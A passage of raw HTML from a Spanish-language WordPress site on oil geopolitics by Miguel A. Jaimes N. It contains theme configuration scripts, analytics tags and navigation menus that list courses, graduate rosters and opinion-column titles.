    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://geopoliticapetrolera.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://geopoliticapetrolera.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="";
var tds_mobile_swipe="";
var td_search_url="https://geopoliticapetrolera.com/search/";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contraseña incorrecta!";
var td_email_user_incorrect="Correo electrónico o Nombre de usuario incorrecto!";
var td_email_incorrect="Correo electrónico!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#1daec4";
</script>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8N8QP58LR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8N8QP58LR0');
</script>
	<!-- Umami (Analytics) -->
<script defer src="https://analytics.eu.umami.is/script.js" data-website-id="b9e40af7-f20d-4a75-8325-d9b92a9b22b0"></script>	
</head>

<body class="post-template-default single single-post postid-3812 single-format-standard td-boxed-layout el-testaferro-de-la-rectora-cecilia-arocha-por-miguel-jaimes-n wpb-js-composer js-comp-ver-5.3 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CERRAR</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class=""><li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5884"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf" title="Compendios de Opiniones y Entrevistas">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></li>
	<li class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li id="menu-item-5814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li id="menu-item-8428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li id="menu-item-8422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf" title="Graduados Aragua">Graduados Aragua DGP</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li id="menu-item-6676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li id="menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                <div class="td_data_time">jueves, enero 22, 2026</div>                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://geopoliticapetrolera.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>



<!-- graphic logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                                        <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                        <meta itemprop="name" content="Geopolítica Petrolera">
                                    </div>
            <div class="span8 td-header-style-1">
                <div class="td-a-rec td-a-rec-id-header "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/banner2.png" alt="" /></a></div></div>            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                                                    <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                                        <meta itemprop="name" content="Geopolítica Petrolera">
                                                            </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5884"><a title="Compendios de Opiniones y Entrevistas" href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_1_6971bf5a318cd = new td_block();
block_td_uid_1_6971bf5a318cd.id = "td_uid_1_6971bf5a318cd";
block_td_uid_1_6971bf5a318cd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":"5"}';
block_td_uid_1_6971bf5a318cd.td_cur_cat = "6";
block_td_uid_1_6971bf5a318cd.td_column_number = "1";
block_td_uid_1_6971bf5a318cd.block_type = "td_mega_menu";
block_td_uid_1_6971bf5a318cd.post_count = "4";
block_td_uid_1_6971bf5a318cd.found_posts = "236";
block_td_uid_1_6971bf5a318cd.max_num_pages = "59";
block_td_uid_1_6971bf5a318cd.header_color = "";
block_td_uid_1_6971bf5a318cd.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_6971bf5a318cd);
</script><div class="td_block_wrap td_block_mega_menu"><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><div><a class="cur-sub-cat ajax-sub-cat-mega sub-cat-td_uid_1_6971bf5a318cd" id="sub-cat-td_uid_1_6971bf5a318cd-6" data-cat_id="6"
                        data-td_block_id="td_uid_1_6971bf5a318cd" href="https://geopoliticapetrolera.com/category/petroleo/">Todos</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_6971bf5a318cd" id="sub-cat-td_uid_1_6971bf5a318cd-7" data-cat_id="7" data-td_block_id="td_uid_1_6971bf5a318cd" href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_6971bf5a318cd" id="sub-cat-td_uid_1_6971bf5a318cd-16" data-cat_id="16" data-td_block_id="td_uid_1_6971bf5a318cd" href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></div></div></div><div id=td_uid_1_6971bf5a318cd class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-198x143.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2019/07/FLAYER-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela-198x143.jpg" alt="" title="Sesión «Rusia – América Latina» en el SPIEF 2021"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021">Sesión «Rusia – América Latina» en el SPIEF 2021</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6971bf5a318cd" data-td_block_id="td_uid_1_6971bf5a318cd"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6971bf5a318cd" data-td_block_id="td_uid_1_6971bf5a318cd"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_3_6971bf5a32496 = new td_block();
block_td_uid_3_6971bf5a32496.id = "td_uid_3_6971bf5a32496";
block_td_uid_3_6971bf5a32496.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":"5"}';
block_td_uid_3_6971bf5a32496.td_cur_cat = "3";
block_td_uid_3_6971bf5a32496.td_column_number = "1";
block_td_uid_3_6971bf5a32496.block_type = "td_mega_menu";
block_td_uid_3_6971bf5a32496.post_count = "5";
block_td_uid_3_6971bf5a32496.found_posts = "629";
block_td_uid_3_6971bf5a32496.max_num_pages = "126";
block_td_uid_3_6971bf5a32496.header_color = "";
block_td_uid_3_6971bf5a32496.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_6971bf5a32496);
</script><div class="td_block_wrap td_block_mega_menu td-no-subcats"><div id=td_uid_3_6971bf5a32496 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-198x143.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-198x143.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768-198x143.jpg" alt="" title="¿El Papa existe?. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N.">¿El Papa existe?. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_gabrielgarciamarquez-198x143.jpg" alt="" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.">Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_nicolasmaduro-198x143.jpg" alt="" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.">Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
